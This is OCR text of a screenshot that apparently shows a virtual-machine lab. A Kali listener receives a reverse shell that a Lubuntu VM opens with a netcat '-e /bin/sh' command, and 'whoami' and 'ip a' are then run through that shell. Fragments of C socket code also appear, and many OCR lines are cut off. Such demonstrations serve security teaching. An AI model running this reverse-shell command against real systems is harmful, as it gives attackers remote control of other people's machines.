 File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.19: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.19] 52302
whoami
user
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dyna
valid_lft 588sec preferred_lft 588sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
int sockfd
connect(so
for (int
lubuntu-16.04-32bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
sf
user@lubuntu1604: ~
File Edit Tabs Help
user@lubuntu1604:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic enp0s3
valid_lft 376sec preferred_lft 376sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
user@lubuntu1604:~$ netcat -e /bin/sh 10.9.1.6 4444
user@lubuntu...
18:04
Right Ctrl